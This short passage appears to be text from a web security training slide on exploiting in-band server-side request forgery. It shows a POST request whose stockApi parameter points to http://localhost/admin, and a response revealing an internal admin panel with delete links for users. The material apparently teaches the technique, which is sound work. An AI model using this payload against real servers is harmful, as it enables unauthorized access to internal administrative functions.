 Author: Rana Khalil ( @rana__khalil)
Exploiting Regular / In-Band SSRF
Request:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-
form-urlencoded
Content-Length: 118
stockApi=http://localhost/admin
Response:
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete